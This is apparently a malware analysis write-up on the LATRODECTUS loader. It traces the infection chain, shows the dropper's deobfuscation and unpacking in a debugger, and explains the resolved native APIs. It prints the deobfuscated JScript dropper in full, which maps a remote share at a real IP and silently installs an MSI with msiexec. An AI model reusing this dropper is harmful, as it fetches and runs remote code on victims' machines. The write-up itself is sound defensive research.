goL0: reverse engineering + malware analysis

LATRODECTUS is an emerging malware loader that i first encountered during my research at the start of 2024. initially discovered by walmart’s security team, it quickly gained attention due to the similarities it held with ICEDID, particularly in the use of a command handler for downloading and executing encrypted payloads. proofpoint and team cymru both established a link between the network infrastructure used by operators of both LATRODECTUS and ICEDID, suggesting a common origin.

LATRODECTUS is a simple + efficient malware, that’s part of a new trend in malware development, where the emphasis is on lightweight, direct-action tools. it contains only 11 command handlers, focused on tasks like enumeration + execution.

infection

infection typically begins with a spam email that points (via URL or PDF) to an oversized JavaScript dropper.

once executed, the dropper leverages WMI [Windows Management Instrumentation] to invoke msiexec.exe, which then downloads + installs an .msi file from a remote WebDAV share.

this .msi file is responsible for executing LATRODECTUS on the target. when the .msi is executed, it executes a packed DLL which further obfuscates its presence by copying itself to a different location and executing from there.

when it’s re-executed, the DLL establishes a connection back to the C2 server for further comms.

stage 1: the [obfuscated] dropper



i grabbed the dropper from MalwareBazaar: hxxps[://]bazaar[.]abuse[.]ch/sample/4ff60df7d165862e652f73752eb98cf92202a2d748b055ff1f99d4172fa4c92f/

this is a javascript based dropper. it’s heavily commented and obfuscated, with real commands being preceded by ////.

here’s a snapshot of the code.

once the pattern is figured out, a regex-based python script is enough to clean it up.

import re

def extract_code_lines(input_file, output_file):

# open input file + read all lines

with open(input_file, 'r') as file:

lines = file.readlines()

# hold the extracted lines of legitimate code

code_lines = []

# iterate over each line to determine if it's legitimate code

for line in lines:

# check if line starts with "////" or doesn't start with "//"

if line.startswith('////'):

# remove leading four slashes + any extra spaces, then add to code lines

code_lines.append(line[4:].lstrip())

elif not line.startswith('//'):

# if line doesn't start with "//", it's legitimate code, add it as is

code_lines.append(line)

# write extracted code lines to output file

with open(output_file, 'w') as file:

file.writelines(code_lines)

# example

input_file = '4ff60df7d165862e652f73752eb98cf92202a2d748b055ff1f99d4172fa4c92f.js' # replace with input file name

output_file = 'dropper-clean.js' # replace with output file name

extract_code_lines(input_file, output_file)

this script outputs to a cleaned-up file, which is the unobfuscated dropper.

stage 2: the [unobfuscated] dropper

var network = new ActiveXObject("WScript.Network");

var wmi = GetObject("winmgmts:\\\\.\\root\\cimv2");

var attempt = 0;

var connected = false;

var driveLetter, letter;

function isDriveMapped(letter) {

var drives = network.EnumNetworkDrives();

for (var i = 0; i < drives.length; i += 2) {

if (drives.Item(i) === letter) {

return true;

}

}

return false;

}

for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {

letter = String.fromCharCode(driveLetter) + ":";

if (!isDriveMapped(letter)) {

try {

network.MapNetworkDrive(letter, "\\\\95.164.3.171@80\\share\\");

connected = true;

break;

} catch (e) {

attempt++;

}

}

}

if (!connected && attempt > 5) {

var command = 'net use ' + letter + ' \\\\95.164.3.171@80\\share\\ /persistent:no';

wmi.Get("Win32_Process").Create(command, null, null, null);

var startTime = new Date();

while (new Date() - startTime < 3000) {}

connected = isDriveMapped(letter);

}

if (connected) {

var installCommand = 'msiexec.exe /i \\\\95.164.3.171@80\\share\\cisa.msi /qn';

wmi.Get("Win32_Process").Create(installCommand, null, null, null);

try {

network.RemoveNetworkDrive(letter, true, true);

} catch (e) {

}

} else {

WScript.Echo("Failed.");

}

var fsObj = new ActiveXObject("Scripting.FileSystemObject");

var selfPath = WScript.ScriptFullName;

try {

if (fsObj.FileExists(selfPath)) {

var selfFile = fsObj.OpenTextFile(selfPath, 1);

var codeToExecute = "";

while (!selfFile.AtEndOfStream) {

var currentLine = selfFile.ReadLine();

if (currentLine.indexOf("////") === 0) {

codeToExecute += currentLine.substring(4) + "\n";

}

}

selfFile.Close();

if (codeToExecute) {

var executeFunction = new Function(codeToExecute);

executeFunction();

}

}

} catch (error) {

}

the unobfuscated dropper is now ready for analysis. some indicators of compromise (IoCs) to look for are 45.95.11.134:80 connecting to \share\ folder, and using msiexec.exe to grab qual.msi from the above C2 server.

Orca (provided by the Windows SDK) can be used to analyze or edit qual.msi. head over to CustomAction to view the LaunchFile target. this launches a file: rundll32.exe. its export entry is vgml and it’s stored at LocalAppDataFolder\stat\falcon.dll.

you could also use UniExtract to extract qual.msi. it will create the directory LocalAppDataFolder\stat\falcon.dll. i copied the DLL to a separate directory for analysis. this commences stage 3.



stage 3: falcon.dll

this is a packed DLL that contains another DLL inside it, which is the main payload.

you can use x64dbg, IDA, or Binary Ninja to analyze the DLL and payload. i used a combo of IDA and Binary Ninja.

open rundll32.exe. remove all breakpoints and change the command line: remove the old path and add the new path (falcon.dll) and restart.

select user DLL entry and user DLL load in preferences. keep hitting play until the name of the module (falcon.dll) is displayed.

follow the expression vgml (ctrl + g) and set a breakpoint at 18000D960.

follow VirtualAlloc and scroll down to find ret. set a breakpoint at 7FFA8FCFE5DA.

follow VirtualProtect and set a breakpoint at 7FFA90D1BF80.

now, hit play until the first breakpoint (VirtualAlloc ret) is hit. take the RAX value (140FDCD0000) and follow it in Dump #1. hit play again to see the unpacked payload inside the allocated memory.

caution: hitting play again would execute the payload. so dump it first by following the address 140FDCD0000 in Memory Map then dump the memory to a file and save it. this commences stage 4.



stage 4: the payload



examine the generated rundll32_00000140FDCD0000.bin in IDA by going to Exports and selecting any of the entries to then open the decompiler. hit run at 180003CE4, ordinal 3. enter the functions to check the hashes being declared and resolved to confirm that this is indeed the final payload.

first, make sure everything is decompiled properly: produce file -> create C file [ctrl+f5]. this forces IDA to decompile the binary.

head to exports and select the run function. use the decompiler and disassembly side-by-side (you can hit F5 to open the disassembly window).

enter the first function inside the disassembly: sub_180003CB4();. inside it, there’s another function sub_180003868();. enter that. we’ll forego the first function [sub_18000AC6C();] for now and head to the second function: sub_180006298();.

sub_180006298(); is defined as follows.

__int64 sub_180006298()

{

if ( (unsigned int)sub_180008388()

&& (unsigned int)sub_18000AA30()

&& (unsigned int)sub_18000A3F8()

&& (unsigned int)sub_180008328()

&& (unsigned int)sub_18000A2D8()

&& (unsigned int)sub_180008EF0() )

{

return sub_18000AAAC;

}

else

{

return 0LL;

}

}

let’s go through each of the functions here and try to decipher what’s going on.

sub_180008388()

__int64 sub_180008388()

{

int i; // [rsp+20h] [rbp-28h]

for ( i = 0; !i; i = 1 )

{

unk_180010EB0 = sub_18000821C(0x2ECA438C);

if ( !unk_180010EB0 )

return 0LL;

}

return 1LL;

}

examining sub_180000821C() shows that it iterates through the modules loaded in the executable.

struct _LIST_ENTRY *__fastcall sub_18000821C(int a1)

{

unsigned int v2; // [rsp+20h] [rbp-28h]

struct _LIST_ENTRY *i; // [rsp+28h] [rbp-20h]

_WORD *v4; // [rsp+30h] [rbp-18h]

for ( i = sub_180008534()->Ldr->InLoadOrderModuleList.Flinkl i[3].Flink)

{

v4 = sub_18000BB0C((__int64)i[6].Flink, LOWORD(i[5].Blink));

v2 = 2 * sub_18000B8C0((int64)v4);

if ( (unsigned int)sub_180006A14((__int64)v4, v2) == a1 )

return i[3].Flink;

}

return 0LL;

}

there’s a hash [0x2ECA438C] being passed to the function unk_180010EB0() via the function sub_18000821C(). we can use this “canary” of a hash to find out where else it pops up in the program. x64dbg has a fantastic plugin called HashDB Hunt Algorithm. this feature reveals that the the algorithm crc32 [32B in size] also contains the hash.

HashDB Lookup is another feature that can find what module this hash corresponds to. it tells us that the hash matches that of kernel32.dll, and adds it to the enums.

so:

0x2ECA438C can now be resolved to the module kernel32.dll; the address sub_180008388() can be resolved to mw_resolve_kernel32.dll; the address unk_180010EB0 can be resolved to mw_handle_kernel32_dll. by inference, we can resolve sub_180000821C() to mw_get_module_handle().

we can now rewrite the function sub_1800008388().

__int64 mw_resolve_kernel32_dll()

{

int i; // [rsp+20h] [rbp-28h]

for ( i = 0; !i; i = 1 )

{

mw_handle_kernel32_dll = mw_get_module_handle(kernel32_dll);

if ( !mw_handle_kernel32_dll )

return 0LL;

}

return 1LL;

}

sub_18000AA30()

there is another hash [0x26797E77] being passed to the function unk_180010EB8() via sub_18000821C() (now called mw_get_module_handle()).

__int64 sub_18000AA30()

{

int i; // [rsp+20h] [rbp-28h]

for ( i = 0; !i; i = 1 )

{

unk_180010EB8 = mw_get_module_handle(0x26797E77);

if ( !unk_180010EB8 )

return 0LL;

}

return 1LL;

}

using HashDB Hunt Algorithm + HashDB Lookup again reveals the hash inside the crc32 algorithm, and that the hash corresponds to ntdll.dll!

so:

0x26797E77 can be resolved to ntdll_dll; unk_180010EB8() can be resolved to mw_handle_ntdll_dll(); sub_18000AA30() can be resolved to mw_resolve_ntdll_dll().

__int64 mw_resolve_ntdll_dll()

{

int i; // [rsp+20h] [rbp-28h]

for ( i = 0; !i; i = 1 )

{

mw_handle_ntdll_dll = mw_get_module_handle(ntdll_dll);

if ( !mw_handle_ntdll_dll )

return 0LL;

}

return 1LL;

}

sub_18000A3F8()

this is a large function that contains several hashes, and shows mw_handle_ntdll_dll being used.

["... this pattern continues above"]

int v110; // [rsp+390h] [rbp-28h]

void *v111; // [rsp+398h] [rbp-20h]

__int64 (__fastcall **v112)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD)

v2[0] = -529125397;

v3 = &mw_handle_ntdll_dll;

v4 = &qword_180010A10;

v5 = -1268447051;

v6 = &mw_handle_ntdll_dll;

v7 = &qword_1800109C8;

v8 = -898953861;

v9 = &mw_handle_ntdll_dll;

v10 = &unk_1800109D0;

v11 = -1513862064;

v12 = &mw_handle_ntdll_dll;

v13 = &qword_1800109D8;

v14 = 823342452;

v15 = &mw_handle_ntdll_dll;

v16 = &unk_180010A70;

v17 = 96068967;

v18 = &mw_handle_ntdll_dll;

["... this pattern continues until v112"]

for ( i = 0; i < 0x25uLL; ++ i )

*(&v4)[3 * i ] = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _DWORD)sub_180008540(*(_QWORD *)*(&v3 + 3 * i), v2[6 * i], 0));

return 1LL;

depending on your level of experience with a function like this, it can signal different things. one of the main ideas should be that it’s probably resolving Nt-level (i.e. Native). the Windows Native API is an abstraction layer that sits between the OS kernel, and the Win32 API. it’s exported from ntdll.dll (in the system32 folder), with the exports being stubs for the kernel.

simply put, the NT API is a convenient and fast way for user-mode applications to communicate with kernel-mode functions and processes.

let’s start to analyze this the same way as i’ve done previously: the hash.

hitting H on the first hash will convert it to hex: v2[0] = 0xE0762FEB;. looking up this hash finds a match: NtAllocateVirtualMemory. thus, we can rewrite the value of v2[0]: v2[0] = NtAllocateVirtualMemory_0;.

another clue to help in deciphering this function is at the bottom.

for ( i = 0; i < 0x25uLL; ++ i )

*(&v4)[3 * i ] = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _DWORD)sub_180008540(*(_QWORD *)*(&v3 + 3 * i), v2[6 * i], 0));

both v2[0] and v3 are being passed to a function sub_180008540(). this would imply that the _QWORD that appears at every 3rd value (like v4 = &qword_180010A10) is actually the address of the API function referenced at the 1st value. using this logic, we can rename v2[0], v3, and v4 as:

v2[0] = NtAllocateVirtualMemory_0;

v3 = &mw_handle_ntdll_dll;

v4 = &mw_addr_NtAllocateVirtualMemory;

at this point, a pattern should emerge: this large function’s mission is to resolve all the Dynamic APIs needed for the malware to work. the first value is the name of the API, the second value is getting the handle of the API, and the third value is the memory address of the API.

repeating the above steps for the rest of the functions should now be straightforward. remember, every second value is &mw_handle_ntdll_dll, which i’m not going to include in the code below (but it’s still needed).

v5 = RtlGetVersion_0;

v7 = &mw_addr_RtlGetVersion;

v8 = NtCreateThread_0;

v10 = &mw_addr_NtCreateThread;

v11 = NtQueryInformationProcess_0;

v13 = &mw_addr_NtQueryInformationProcess;

v14 = NtQueryInformationThread_0;

v16 = &mw_addr_NtQueryInformationThread;

v17 = NtCreateUserProcess_0;

v19 = &mw_addr_NtCreateUserProcess;

v20 = NtMapViewOfSection_0;

v22 = &mw_addr_NtMapViewOfSection;

v23 = NtCreateSection_0;

v25 = &mw_addr_NtCreateSection;

v26 = LdrLoadDll_0;

v28 = &mw_addr_LdrLoadDll;

v29 = LdrGetDllHandle_0;

v31 = &mw_addr_LdrGetDllHandle;

v32 = NtWriteVirtualMemory_0;

v34 = &mw_addr_NtWriteVirtualMemory;

v35 = NtProtectVirtualMemory_0;

v37 = &mw_addr_NtProtectVirtualMemory;

v38 = NtDeviceIoControlFile_0;

v40 = &mw_addr_NtDeviceIoControlFile;

v41 = NtSetContextThread_0;

v43 = &mw_addr_NtSetContextThread;

v44 = NtOpenProcess_0;

v46 = &mw_addr_NtOpenProcess;

v47 = NtClose_0;

v49 = &mw_addr_NtClose;

v50 = NtCreateFile_0;

v52 = &mw_addr_NtCreateFile;

v53 = NtOpenFile_0;

v55 = &mw_addr_NtOpenFile;

v56 = NtDeleteFile_0;

v58 = &mw_addr_NtDeleteFile;

v59 = NtReadVirtualMemory_0;

v61 = &mw_addr_NtReadVirtualMemory;

v62 = NtQueryVirtualMemory_0;

v64 = &mw_addr_NtQueryVirtualMemory;

v65 = NtOpenThread_0;

v67 = &mw_addr_NtOpenThread;

v68 = NtResumeThread_0;

v70 = &mw_addr_NtResumeThread;

v71 = NtFreeVirtualMemory_0;

v73 = &mw_addr_NtFreeVirtualMemory;

v74 = NtFlushInstructionCache_0;

v76 = &mw_addr_NtFlushInstructionCache;

v77 = RtlRandomEx_0;

v79 = &mw_addr_RtlRandomEx;

v80 = NtQuerySystemInformation_0;

v82 = &mw_addr_NtQuerySystemInformation;

v83 = LdrQueryProcessModuleInformation_0;

v85 = &mw_addr_LdrQueryProcessModuleInformation;

v86 = RtlInitUnicodeString_0;

v88 = &mw_addr_RtlInitUnicodeString;

v89 = NtWriteFile_0;

v91 = &mw_addr_NtWriteFile;

v92 = NtReadFile_0;

v94 = &mw_addr_NtReadFile;

v95 = NtDelayExecution_0;

v97 = &mw_addr_NtDelayExecution;

v98 = NtOpenKey_0;

v100 = &mw_addr_NtOpenKey;

v101 = NtSetValueKey_0;

v103 = &mw_addr_NtSetValueKey;

v104 = NtQueryValueKey_0;

v106 = &mw_addr_NtQueryValueKey;

v107 = RtlFormatCurrentUserKeyPath_0;

v109 = &mw_addr_RtlFormatCurrentUserKeyPath;

v110 = NtQueryInformationFile_0;

v112 = &mw_addr_NtQueryInformationFile;

what do these APIs do?

the large function sub_18000A3F8() can now be resolved to mw_resolve_ntapi(), as it’s clearly attempting to interact with low-level system operations: functionalities like memory management, thread/process manipulation, file + I/O operations, registry access, information gathering, etc.

here’s a breakdown of what each of these APIs do.

NtAllocateVirtualMemory_0

v2[0] = NtAllocateVirtualMemory_0;

this allocates memory in the virtual address space of a process. it’s essential for managing memory dynamically within a process, as it allows the allocation of memory regions.

LATRODECTUS probably uses this API to allocate memory where it can load/inject its payload. as i’ve talked about in an earlier post, this is a critical step in process injection techniques: malware needs to create space in a target process’s memory to insert + execute its code.

v2[0] means that the first element of the v2 array is assigned the hash (or identifier) of the NtAllocateVirtualMemory function.

RtlGetVersion_0

v5 = RtlGetVersion_0;

v7 = &mw_addr_RtlGetVersion;

gets version information about current OS. can be used to check OS version + tailor behaviour based on versions.

NtCreateThread_0

v8 = NtCreateThread_0;

v10 = &mw_addr_NtCreateThread;

creates a new thread within the current process (or a remote process). can be used to spawn threads for running payloads, or inject code into other processes.

NtQueryInformationProcess_0

v11 = NtQueryInformationProcess_0;

v13 = &mw_addr_NtQueryInformationProcess;

gets information about a process: memory usage, exit status, privileges. can be used to collect details about a process.

NtQueryInformationThread_0

v14 = NtQueryInformationThread_0;

v16 = &mw_addr_NtQueryInformationThread;

gets information about a thread: priority, base priority, processor affinity. can be used to inspect its own threads or those of another process.

NtCreateUserProcess_0

v17 = NtCreateUserProcess_0;

v19 = &mw_addr_NtCreateUserProcess;

creates a new process with specific attributes. can be used to spawn a new process.

NtMapViewOfSection_0

v20 = NtMapViewOfSection_0;

v22 = &mw_addr_NtMapViewOfSection;

maps a view of a section [range of memory] into the address space of a calling process, or another process. this is used in process injection techniques.

NtCreateSection_0

v23 = NtCreateSection_0;

v25 = &mw_addr_NtCreateSection;

creates a section object, which is used to share memory between processes or to map files into memory. can be used with NtMapViewOfSection for advanced process injection or file mapping.

LdrLoadDll_0

v26 = LdrLoadDll_0;

v28 = &mw_addr_LdrLoadDll;

loads a DLL into the address space of the current process. the malware might be dynamically loading additional libraries that it needs to adapt or extend its functionality.

LdrGetDllHandle_0

v29 = LdrGetDllHandle_0;

v31 = &mw_addr_LdrGetDllHandle;

gets a handle to a loaded DLL. can be used to check if a DLL is already loaded, or to get a reference to use its functions.

NtWriteVirtualMemory_0

v32 = NtWriteVirtualMemory_0;

v34 = &mw_addr_NtWriteVirtualMemory;

writes data to the virtual memory of a process. usually used to inject payload into another process’s memory.

NtProtectVirtualMemory_0

v35 = NtProtectVirtualMemory_0;

v37 = &mw_addr_NtProtectVirtualMemory;

changes the protection on a region of virtual memory. malware sets the memory permissions to X (executable), allowing the injected code to run.

NtDeviceIoControlFile_0

v38 = NtDeviceIoControlFile_0;

v40 = &mw_addr_NtDeviceIoControlFile;

sends a control code directly to a specified device driver, causing the corresponding device to perform a specified operation. can be used for low-level interaction with hardware. maybe to exploit specific vulns or interact with specific drivers.

NtSetContextThread_0

v41 = NtSetContextThread_0;

v43 = &mw_addr_NtSetContextThread;

sets the context of a thread. this could be registers, a stack pointer, etc. can be used to hijack a thread’s execution or to modify behaviour for process injection.

NtOpenProcess_0

v44 = NtOpenProcess_0;

v46 = &mw_addr_NtOpenProcess;

opens a handle to an existing process. can be used to gain access to another process for process injection/monitoring.

NtClose_0

v47 = NtClose_0;

v49 = &mw_addr_NtClose;

closes an open handle to a process, thread, or system object. used to close handles for clean up and evading detection.

NtCreateFile_0

v50 = NtCreateFile_0;

v52 = &mw_addr_NtCreateFile;

creates/opens a file or I/O device. can be used to open files for reading/writing, probably to drop payloads or access config files.

NtOpenFile_0

v53 = NtOpenFile_0;

v55 = &mw_addr_NtOpenFile;

opens a handle to a file or I/O device. similar to NtCreateFile.

NtDeleteFile_0

v56 = NtDeleteFile_0;

v58 = &mw_addr_NtDeleteFile;

deletes a file from the file system. can be used to remove traces of malware presence from the system.

NtReadVirtualMemory_0

v59 = NtReadVirtualMemory_0;

v61 = &mw_addr_NtReadVirtualMemory;

reads data from the virtual memory of a process. can be used to read the memory of other processes, probably to steal data or gather information.

NtQueryVirtualMemory_0

v62 = NtQueryVirtualMemory_0;

v64 = &mw_addr_NtQueryVirtualMemory;

gets information about a region of virtual memory. can be used to inspect the memory layout of its own process or another, probably to map out where to inject or execute code.

NtOpenThread_0

v65 = NtOpenThread_0;

v67 = &mw_addr_NtOpenThread;

opens a handle to an existing thread. similar to NtOpenProcess.

NtResumeThread_0

v68 = NtResumeThread_0;

v70 = &mw_addr_NtResumeThread;

resumes a suspended thread. can be used to suspend a thread to inject code or modify the context, then resume it to execute the injected code.

NtFreeVirtualMemory_0

v71 = NtFreeVirtualMemory_0;

v73 = &mw_addr_NtFreeVirtualMemory;

frees up a region of virtual memory in a process. can be used to free up the memory after exploitation to clean up and reduce the footprint.

NtFlushInstructionCache_0

v74 = NtFlushInstructionCache_0;

v76 = &mw_addr_NtFlushInstructionCache;

flushes the instruction cache for a process. this makes sure that changes to code are recognized by the CPU and executed correctly.

RtlRandomEx_0

v77 = RtlRandomEx_0;

v79 = &mw_addr_RtlRandomEx;

generates a pseudorandom number. can be used to generate random values [obfuscation, encryption, non-deterministic behaviour].

NtQuerySystemInformation_0

v80 = NtQuerySystemInformation_0;

v82 = &mw_addr_NtQuerySystemInformation;

gets system information like process lists, performance metrics, etc.

LdrQueryProcessModuleInformation_0

v83 = LdrQueryProcessModuleInformation_0;

v85 = &mw_addr_LdrQueryProcessModuleInformation;

gets information about the modules [DLLs] loaded in a process.

RtlInitUnicodeString_0

v86 = RtlInitUnicodeString_0;

v88 = &mw_addr_RtlInitUnicodeString;

initializaes a UNICODE_STRING structure, often used in many WinAPI calls. can be used to prepare strings [DLL names, file paths, etc.].

NtWriteFile_0

v89 = NtWriteFile_0;

v91 = &mw_addr_NtWriteFile;

writes data to a file or I/O device. can be used to write logs, drop payloads, or modify files for persistence.

NtReadFile_0

v92 = NtReadFile_0;

v94 = &mw_addr_NtReadFile;

reads data from file or I/O device.

NtDelayExecution_0

v95 = NtDelayExecution_0;

v97 = &mw_addr_NtDelayExecution;

suspends execution of the current thread for a specified interval (delay). can be used to avoid sandbox analysis, or to sync with other events.

NtOpenKey_0

v98 = NtOpenKey_0;

v100 = &mw_addr_NtOpenKey;

opens a handle to a registry key. can be used to write values to the registry.

NtSetValueKey_0

v101 = NtSetValueKey_0;

v103 = &mw_addr_NtSetValueKey;

sets the value of a registry key.

NtQueryValueKey_0

v104 = NtQueryValueKey_0;

v106 = &mw_addr_NtQueryValueKey;

queries the value of a registry key.

RtlFormatCurrentUserKeyPath_0

v107 = RtlFormatCurrentUserKeyPath_0;

v109 = &mw_addr_RtlFormatCurrentUserKeyPath;

formats a string that represents the current user’s key path in the registry. can be used to dynamically construct paths to user-specific registry settings.

